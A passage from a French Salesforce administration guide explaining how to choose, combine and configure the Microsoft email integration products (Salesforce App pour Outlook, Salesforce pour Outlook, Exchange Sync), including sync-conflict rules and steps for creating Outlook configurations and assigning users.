envisagiez pour la première fois d'intégrer la messagerie de Salesforce, vous simplifierez le travail que vos commerciaux effectuent entre leur messagerie Microsoft et Salesforce en configurant Salesforce App pour Outlook, Salesforce pour Outlook ou E-mail vers Salesforce.

Chaque fonctionnalité d'intégration de la messagerie est unique et compatible avec différents produits Microsoft. Vous pouvez introduire pour vos utilisateurs une seule fonctionnalité, ou une combinaison, en fonction des besoins de votre société.

# Synchronisation entre les applications de messagerie et Salesforce

Offrez l'assurance à vos utilisateurs que leurs enregistrements sont actualisés, aussi bien lorsqu'ils travaillent dans leur application de messagerie que dans Salesforce. Selon la combinaison des produits d'intégration de la messagerie choisie, vous allez simplifier la synchronisation des contacts, des événements et des tâches entre la messagerie Microsoft et Salesforce pour vos utilisateurs. Si vous souhaitez configurer vos utilisateurs pour la synchronisation des éléments, vous pouvez utiliser Exchange Sync, le composant de synchronisation pour l'application Salesforce pour Outlook, ou la synchronisation Salesforce pour Outlook.

# Profitez de Salesforce directement depuis les applications de messagerie

Configurez l'affichage et la création d'enregistrements Salesforce ou l'ajout d'e-mails à Salesforce pour vos utilisateurs, sans qu'ils quittent leur application de messagerie. Pour permettre à vos utilisateurs de travailler sur leurs enregistrements Salesforce directement depuis leur messagerie, vous pouvez configurer Salesforce App pour Outlook, le panneau latéral de Salesforce pour Outlook ou Email to Salesforce.

#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Salesforce App pour Outlook est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce pour Outlook est disponible avec : **Toutes** les éditions

E-mail to Salesforce est disponible avec : **Toutes** les éditions

# Comparaison des produits d'intégration de la messagerie Microsoft

Déterminez les fonctionnalités dont vous et vos équipes avez besoin. Commencez par comparer les configurations requises afin de déterminer les fonctionnalités compatibles avec l'environnement informatique de votre société. Consultez ensuite les présentations de nos fonctionnalités pour connaître les actions qu'elles exécutent.





#### CONSULTER ÉGALEMENT :

[Considérations relatives à l'exécution simultanée de Salesforce App pour Outlook et de Salesforce pour Outlook](#page-2128-0)

[Exchange Sync \(bêta\) synchronise vos éléments Microsoft](#page-2102-0)®

[Application Salesforce pour Outlook](#page-2099-0)

[Affichage des enregistrements Salesforce dans Microsoft](#page-1683-0)® Outlook®

[Comment fonctionne Email to Salesforce ?](#page-1703-0)

# <span id="page-2128-0"></span>Exécution simultanée de plusieurs fonctionnalités d'intégration de la messagerie

# Considérations relatives à l'exécution simultanée de Salesforce App pour Outlook et de Salesforce pour Outlook

Selon l'environnement informatique de votre société et les solutions d'intégration de la messagerie que vos utilisateurs recherchent, vous pouvez définir les fonctionnalités de Salesforce App pour Outlook et de Salesforce pour Outlook pour répondre à leurs besoins. Avant de lancer la configuration, prenez connaissance des limitations de fonctionnalités et découvrez comment Salesforce gère les conflits de synchronisation entre les deux systèmes.

#### [Limitations de l'exécution simultanée de Salesforce App pour Outlook et de Salesforce pour](#page-2129-0) **[Outlook](#page-2129-0)**

Vous pouvez activer à la fois Salesforce App pour Outlook et le panneau latéral de Salesforce pour Outlook dans la même organisation, mais les utilisateurs ne peuvent pas exécuter simultanément les deux fonctionnalités d'intégration Outlook.

[Gestion des conflits de synchronisation avec Salesforce pour Outlook par Exchange Sync](#page-2129-1) Découvrez comment Salesforce gère les conflits de synchronisation lorsque les utilisateurs sont attribués à la synchronisation d'enregistrements identiques pour les deux fonctionnalités.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Salesforce App pour Outlook disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce pour Outlook disponible dans : **Toutes** les éditions

## <span id="page-2129-0"></span>Limitations de l'exécution simultanée de Salesforce App pour Outlook et de Salesforce pour Outlook

Vous pouvez activer à la fois Salesforce App pour Outlook et le panneau latéral de Salesforce pour Outlook dans la même organisation, mais les utilisateurs ne peuvent pas exécuter simultanément les deux fonctionnalités d'intégration Outlook.

Pour empêcher les utilisateurs d'utiliser simultanément plusieurs fonctionnalités d'intégration de la messagerie, Salesforce déconnecte automatiquement le panneau latéral de Salesforce pour Outlook lorsque les utilisateurs se connectent à Salesforce App pour Outlook. Les utilisateurs de Salesforce App pour Outlook peuvent néanmoins télécharger, installer et synchroniser avec Salesforce pour Outlook, mais seule la fonctionnalité Salesforce App pour Outlook peut être exécutée dans Outlook.

#### CONSULTER ÉGALEMENT :

<span id="page-2129-1"></span>[Quel est le produit d'intégration de la messagerie Microsoft](#page-2126-0)® adapté à ma société ? [Gestion des conflits de synchronisation avec Salesforce pour Outlook par Exchange Sync](#page-2129-1)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Salesforce App pour Outlook dans : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce pour Outlook disponible dans : **Toutes** les éditions

# Gestion des conflits de synchronisation avec Salesforce pour Outlook par Exchange Sync

Découvrez comment Salesforce gère les conflits de synchronisation lorsque les utilisateurs sont attribués à la synchronisation d'enregistrements identiques pour les deux fonctionnalités.

Remarque: Exchange Sync est actuellement disponible dans une fonctionnalité bêta, terme qui désigne une fonctionnalité de grande qualité avec des limitations connues. Pour configurer la fonctionnalité dans votre entreprise, reportez-vous à notre guide [Exchange Sync](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf) [Implementation Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf).

Si vous migrez vos utilisateurs depuis Salesforce pour Outlook vers Exchange Sync, ou si vous avez configuré vos utilisateurs d'Exchange Sync pour l'utilisation du panneau latéral de Salesforce, vos utilisateurs sont attribués aux configurations des deux produits.

Si vous avez attribué à un utilisateur la synchronisation d'enregistrements identiques avec des paramètres conflictuels aussi bien dans une configuration Outlook que dans une configuration Exchange Sync, Salesforce accorde automatiquement la précédence aux paramètres que vous avez définis pour ce type d'enregistrement dans la configuration Exchange Sync.

Salesforce accorde une préférence par enregistrement, pas par configuration. Par conséquent, il est possible qu'un utilisateur configuré pour synchroniser avec les deux fonctionnalités synchronise certains types d'enregistrement avec Salesforce pour Outlook et d'autres avec Exchange Sync.

Éditions

Disponible pour la configuration avec : Salesforce Classic et Lightning Experience

Exchange Sync est disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Salesforce pour Outlook disponible dans : **Toutes** les éditions

Par exemple, si un utilisateur est attribué à la synchronisation de contacts, d'événements et de tâches dans une configuration Outlook, et à la synchronisation de contacts et d'événements dans une configuration Exchange Sync, les tâches de l'utilisateur sont synchronisées avec Salesforce pour Outlook, alors que les contacts et les événements de l'utilisateur sont synchronisés avec Exchange Sync.

Salesforce gère ces conflits pour vous, mais nous recommandons toutefois de désactiver les paramètres de synchronisation de Salesforce pour Outlook pour les utilisateurs d'Exchange Sync.

Cette précaution évite de perdre de vue quels utilisateurs synchronisent avec quelle fonctionnalité, notamment lorsque la complexité de vos paramètres de configuration augmente au fil du temps.

Remarque: Vous pouvez configurer vos utilisateurs d'Exchange Sync pour utiliser leurs enregistrements depuis le panneau latéral de Salesforce, même s'il s'agit d'une fonctionnalité Salesforce pour Outlook. Pour cette configuration, ajoutez les utilisateurs

d'Exchange Sync à une configuration Outlook avec la synchronisation désactivée, puis [activez l'option](#page-1659-0) Panneau latéral à la page 1654.

#### CONSULTER ÉGALEMENT :

[Quel est le produit d'intégration de la messagerie Microsoft](#page-2126-0)<sup>®</sup> adapté à ma société ? [Limitations de l'exécution simultanée de Salesforce App pour Outlook et de Salesforce pour Outlook](#page-2129-0)

# Administration de Salesforce pour Outlook

# Configuration requise pour Salesforce pour Outlook

Avant de télécharger et d'installer Salesforce pour Outlook, vérifiez que votre système répond aux exigences ci-dessous.

# Éditions



# Autres configurations requises



#### CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0) [Installation et configuration de Salesforce pour Outlook](#page-1656-0) [Langues prises en charge par Salesforce pour Outlook](#page-1654-0)

# Fonctionnalités de Salesforce pour Outlook disponibles par édition Salesforce

Votre édition Salesforce détermine les fonctionnalités auxquelles vos conversions ont accès.



# <span id="page-2133-0"></span>Configurations Outlook et présentations d'éditeur Outlook

Aidez les utilisateurs de Salesforce pour Outlook à gérer leurs enregistrements entre Microsoft® Outlook® et Salesforce en créant des paramètres séparés pour les groupes d'utilisateurs qui ont des exigences différentes. Pour cela, dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.

# Configurations de Salesforce pour Outlook

Les configurations Salesforce pour Outlook incluent des paramètres pour les données que les utilisateurs de Salesforce pour Outlook peuvent synchroniser entre Microsoft® Outlook® et Salesforce. Les administrateurs peuvent créer des configurations séparées pour différents type d'utilisateur, et accorder des autorisations utilisateur pour modifier certains de leurs paramètres. Par exemple, une équipe d'opportunité peut vouloir tout synchroniser et un responsable souhaiter synchroniser uniquement les événements.

Vous pouvez en outre configurer vos utilisateurs pour créer, afficher et utiliser des enregistrements Salesforce directement dans Outlook à partir du panneau latéral de Salesforce. Le panneau latéral permet aux utilisateurs d'ajouter aisément des e-mails, des événements et des tâches Outlook à des enregistrements Salesforce associés.

# Présentations de l'éditeur Outlook

Les utilisateurs peuvent créer des comptes, des requêtes, des pistes, des opportunités, et même des objets personnalisés, directement depuis le panneau latéral, en utilisant l'éditeur du panneau latéral. Pour configurer l'utilisation de l'éditeur du panneau latéral pour vos utilisateurs, créez les

actions rapides que vous souhaitez afficher dans les menus de l'éditeur de vos utilisateurs, ajoutez ces actions rapides aux présentations de l'éditeur appropriées, puis attribuez les présentations aux utilisateurs.

CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0) [Création de configurations Salesforce pour Outlook](#page-2134-0) [Définition de jeux de données pour Salesforce pour Outlook](#page-2152-0) [Configurations Salesforce pour Outlook pour Contact Manager Edition et Group Edition](#page-2147-0) [Configuration d'utilisateurs pour créer des enregistrements directement depuis le panneau latéral de Salesforce](#page-2148-0)

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

# <span id="page-2134-0"></span>Création de configurations Salesforce pour Outlook

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Cliquez sur **Nouvelle configuration Outlook**.
- **3.** Saisissez un nom et une description pour la configuration.
- 4. Sélectionnez Actif pour activer la configuration.
- **5.** Sélectionnez Notifier des mises à jour de produits afin d'informer les utilisateurs de la disponibilité de mises à niveau pour Salesforce pour Outlook à télécharger.
- **6.** Selon la configuration, vous devez définir certains ou tous ces paramètres.
	- **•** [Attribuer des utilisateurs et des profils](#page-2135-0)
	- **•** [Options associée aux e-mails pour l'ajout d'e-mails et la création de requêtes](#page-2137-0)
	- **•** [Direction de synchronisation](#page-2140-0)
	- **•** [Comportement du conflit](#page-2141-0)
	- **•** [Mappages de champs](#page-2142-0)
	- **•** [Critères de correspondance](#page-2143-0)
	- **•** [Autorisations de modification](#page-2144-0)
	- **•** [Paramètres avancés](#page-2146-0)

#### **7.** Cliquez sur **Enregistrer**.

#### **8.** [Définir des jeux de données](#page-2152-0).

Lorsque les utilisateurs se connectent à Salesforce à partir de l'assistant de configuration Salesforce pour Outlook, ces paramètres s'appliquent immédiatement. Si vous désactivez une configuration et que les utilisateurs associés sont répertoriés dans une autre configuration active via un profil, la configuration active est utilisée lors de l'ouverture suivante d'Outlook par les utilisateurs.

#### CONSULTER ÉGALEMENT :

[Salesforce pour Outlook pour le bureau](#page-1652-0) [Configurations Salesforce pour Outlook pour Contact Manager Edition et Group Edition](#page-2147-0)

#### Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# AUTORISATIONS **UTILISATEUR**

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

# <span id="page-2135-0"></span>Attribution d'utilisateurs à des configurations Salesforce pour Outlook

Après avoir défini les informations de base d'une configuration Salesforce pour Outlook, vous sélectionnez les utilisateurs de Salesforce pour Outlook auxquels s'appliquent les paramètres de la configuration.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Si vous modifiez une configuration Outlook existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Outlook**, puis renseignez les champs requis.
- **3.** Dans la section Attribuer des utilisateurs et des profils, sélectionnez *Profils* ou *Utilisateurs* dans la liste déroulante Rechercher.
- **4.** Si vous ne trouvez pas le membre à ajouter, saisissez des mots-clés dans la zone de recherche, puis cliquez sur **Rechercher**.
- **5.** Sélectionnez les membres souhaités dans la zone Membres disponibles, puis cliquez sur **Ajouter** pour les ajouter au groupe. Si tous les utilisateurs disponibles sont attribués à cette configuration, la liste Utilisateurs est vide et vous ne pouvez attribuer que des profils.
- **6.** Pour retirer des membres, sélectionnez-les et cliquez sur **Supprimer**. Si les utilisateurs supprimés sont attribués à une autre configuration active via un profil, cette autre configuration est utilisée à l'ouverture suivante d'Outlook par les utilisateurs. Sinon, les utilisateurs supprimés ne peuvent pas utiliser Salesforce pour Outlook.

**7.** Cliquez sur **Enregistrer**. Toutes les modifications s'appliquent lors de la prochaine synchronisation pour les utilisateurs associés à cette configuration. Si vous attribuez un utilisateur qui est déjà attribué à une autre configuration, cet utilisateur est supprimé de l'autre configuration et attribué à celle-ci. Si un utilisateur attribué fait aussi partie d'un profil attribué à une autre configuration active, la configuration qui fait directement référence à l'utilisateur s'applique.

#### CONSULTER ÉGALEMENT :

[Création de configurations Salesforce pour Outlook](#page-2134-0) [Configurations Outlook et présentations d'éditeur Outlook](#page-2133-0) [Configuration des options de messagerie pour Salesforce pour Outlook](#page-2137-0)

# Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

## AUTORISATIONS UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

# Définition des paramètres de données de Salesforce pour Outlook

Les paramètres de données contrôlent le comportement de la synchronisation et la fonctionnalité de messagerie de Salesforce pour Outlook. Vous pouvez définir les paramètres suivants à l'aide des champs Paramètres des données d'une configuration Salesforce pour Outlook.

- **•** [Options associée aux e-mails pour l'ajout d'e-mails et la création de requêtes](#page-2137-0)
- **•** [Direction de synchronisation](#page-2140-0)
- **•** [Comportement du conflit](#page-2141-0)
- **•** [Mappages de champs](#page-2142-0)
- **•** [Critères de correspondance](#page-2143-0)
- **•** [Autorisations de modification](#page-2144-0)

Éditions

Cette fonctionnalité peut être gérée dans : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

# **AUTORISATIONS** UTILISATEUR

Pour afficher les configurations :

**•** Afficher la configuration

Pour créer, modifier ou supprimer des configurations :

# <span id="page-2137-0"></span>Configuration des options de messagerie pour Salesforce pour Outlook

Aidez vos équipes commerciales à suivre les e-mails Microsoft® Outlook® importants associés à des contacts et à des pistes Salesforce. Affichez ces contacts et ces pistes directement dans Outlook.

## Activation du panneau latéral de Salesforce

Les commerciaux peuvent afficher les contacts et les pistes Salesforce associés à leurs e-mails et événements importants.

- **1.** Dans Configuration, saisissez *Configurations Outlook* dans la case Recherche rapide, puis sélectionnez **Configurations Outlook**.
- **2.** Si vous modifiez une configuration Outlook existante, cliquez sur **Modifier** en regard de celle que vous souhaitez changer. Sinon, cliquez sur **Nouvelle configuration Outlook**, puis renseignez les champs requis.
- **3.** Sélectionnez Panneau latéral.
- **4.** Enregistrez vos modifications.

### Ajout d'e-mails, de pièces jointes, d'événements et de tâches à des enregistrements par les commerciaux depuis le panneau latéral

